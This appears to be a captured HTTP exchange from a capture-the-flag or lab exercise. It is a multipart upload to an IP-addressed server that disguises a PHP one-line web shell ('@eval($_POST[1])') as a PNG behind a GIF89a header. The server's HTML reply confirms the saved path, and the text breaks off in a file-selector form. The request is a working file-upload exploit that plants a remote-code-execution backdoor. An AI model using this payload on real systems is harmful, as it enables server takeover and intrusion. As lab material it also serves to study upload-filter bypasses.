 POST / HTTP/1.1
Host: 101.201.126.95:7004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------383818999017320911618921​80949
Content-Length: 375
Origin: http://101.201.126.95:7004
Connection: close
Referer: http://101.201.126.95:7004/
Upgrade-Insecure-Requests: 1
-----------------------------38381899901732091161892180949
Content-Disposition: form-data; name="uploadfile"; filename="s.png"
Content-Type: image/png
GIF89a
<?php
@eval($_POST[1]);
-----------------------------38381899901732091161892180949
Content-Disposition: form-data; name="submit"
点击上传
-----------------------------38381899901732091161892180949--
</head>
<body>
<div class="main-content">
<div class="main-content-inner">
<div class="page-content">
<div id="usu_main">
<form class="upload" method="post" enctype="multipart/form-data" action=""><br/>
<input class="uploadfile" type="file" name="uploadfile" /><br/>
<input class="sub" type="submit" name="submit" value="点击上传" />
</form>
<p class='notice'>success! </p><p
class='notice'>文件保存的路径为：uploads/2020/05/06/3238125eb2c50fa05ce080405685.png</p
> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="main-content1">
<div class="main-content-inner1">
<div class="page-content1">
<div id=fi_main>
<p class="fi_title">PS:这里可以看到一些好看的图片示例哦~</p>
<form method="get">
<select name="filename">
<option value="">--------------</option>